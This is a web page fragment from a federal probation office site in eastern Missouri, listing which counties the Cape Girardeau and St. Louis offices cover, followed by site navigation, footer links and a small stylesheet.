<table class="responsive-table" role="presentation">
<tbody>
<tr>
<td><img alt="" src="/sites/moed/files/images/Distin3.jpg" /></td>
<td style="width:50%">
<p><strong><span style="background-color:#9999cc">Purple Counties</span></strong><span style="background-color:#9999cc"> </span>are covered by the Cape Girardeau Office: Bollinger, Butler, Cape Girardeau, Carter, Dunklin, Iron, Madison, Mississippi, New Madrid, Pemiscot, Perry, Reynolds, Ripley, Scott, St. Francois, Shannon, Stoddard, Wayne</p>
<p> </p>
<p><strong><span style="background-color:#ffff00">Yellow Counties</span></strong> are covered by the St. Louis Office: Adair, Audrain, Chariton, Clark, Crawford, Dent, Franklin, Gasconade, Jefferson, Knox, Lewis, Lincoln, Linn, Macon, Maries, Marion, Monroe, Montgomery, Phelps, Pike, Ralls, Randolph, Reynolds, Schuyler, Scotland, Shelby, St. Louis, St. Louis City, Warren, Washington</p>
</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-2" role="navigation" class="block block--menu-block block--menu-block-2">
        <h2 class="block__title">Probation</h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf active-trail active menu-mlid-777"><a href="/district-information" class="active-trail active">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="expanded menu-mlid-792"><a href="/forms/probation-all">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-1199"><a href="/presentence-investigations-forms">Presentence Investigations Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last expanded menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/jobs-tool-kit">Jobs Tool Kit</a></li>
<li class="leaf menu-mlid-779"><a href="/education-page">Education Page</a></li>
<li class="last leaf menu-mlid-786"><a href="/veterans-program">Veterans&#039; Program</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px
body_size: 38
content:
.fix-width-20percent {
width: 20%;
}